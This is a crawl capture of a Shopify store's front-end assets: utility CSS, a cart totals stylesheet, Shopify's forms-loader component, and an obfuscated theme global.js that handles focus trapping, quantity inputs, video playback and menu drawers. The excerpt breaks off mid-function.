.mb-1{margin-bottom:.25rem!important}.es-css .mb-2{margin-bottom:.5rem!important}.es-css .mb-3{margin-bottom:1rem!important}.es-css .mb-4{margin-bottom:1.5rem!important}.es-css .p-1{padding:.25rem!important}.es-css .p-2{padding:.5rem!important}.es-css .px-2{padding-right:.5rem!important;padding-left:.5rem!important}.es-css .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.es-css .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.es-css .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.es-css .pt-2{padding-top:.5rem!important}.es-css .pb-1{padding-bottom:.25rem!important}.es-css .pb-3{padding-bottom:1rem!important}.es-css .ps-3{padding-left:1rem!important}.es-css .fw-normal{font-weight:400!important}.es-css .fw-bold{font-weight:700!important}.es-css .text-end{text-align:right!important}.es-css .text-center{text-align:center!important}.es-css .text-decoration-line-through{text-decoration:line-through!important}.es-css .text-secondary{color:#6c757d!important}.es-css .text-danger{color:#dc3545!important}.es-css .text-black-50{color:#00000080!important}.es-css .rounded{border-radius:.25rem!important}.es-css .visible{visibility:visible!important}@media (min-width: 576px){.es-css [data-layout=auto] .es-label-column{flex:0 0 auto;width:25%}.es-css [data-layout=auto] .es-input-column{flex:1}}.es-css [data-layout=horizontal] .es-label-column{flex:0 0 auto;width:25%}.es-css [data-layout=vertical] .es-label-column{flex:0 0 auto;width:100%}.es-css [data-layout=horizontal] .es-input-column{flex:1}.es-css [data-layout=vertical] .es-input-column{flex:0 0 auto;width:100%}


--- FILE ---
content_type: text/css
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361762251134
body_size: -647
content:
.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}
/*# sourceMappingURL=/cdn/shop/t/24/assets/component-totals.css.map?v=54425048278126878361762251134 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js
body_size: -79
content:
// custom web component to host the form within shadow root
(function() {
  // This placeholder will be replaced during build with the environment-specific element name
  const elementName = 'shopify-forms-embed';

  if (!customElements.get(elementName)) {
    customElements.define(
      elementName,
      class extends HTMLElement {
        constructor() {
          super();
          const shadowRoot = this.attachShadow({mode: 'open'});

          const formStyles = window.formStyles;
          if (!formStyles || !(formStyles instanceof Map)) {
            throw new Error('Failed to load form styles');
          }

          Array.from(formStyles.values()).forEach((styleSheet) => {
            try {
              const sheet = new CSSStyleSheet();
              sheet.replaceSync(styleSheet);
              shadowRoot.adoptedStyleSheets.push(sheet);
            } catch (error) {
              const style = document.createElement('style');
              style.textContent = styleSheet;
              shadowRoot.appendChild(style);
            }
          });

          // Create a MutationObserver to watch for changes in the shadow DOM
          const observer = new MutationObserver(() => {
            if (shadowRoot.innerHTML !== '') {
              this.style.display = 'block';
            }
          });

          observer.observe(shadowRoot, {childList: true, subtree: true});
        }
      },
    );
  }
})();

(function loader() {
  const src = document.currentScript.src;
  const indexSrc = src.replace(
    /(shopify-forms-loader(-dev|-staging(-\d)?)?\.js|loader\.js)$/,
    'index.js',
  );

  const script = document.createElement('script');
  script.src = indexSrc;
  script.type = 'module';
  script.defer = true;
  script.async = true;

  document.currentScript.parentNode.appendChild(script);
})();


--- FILE ---
content_type: text/javascript
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/global.js?v=133650866124046141791762251134
body_size: 22297
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const 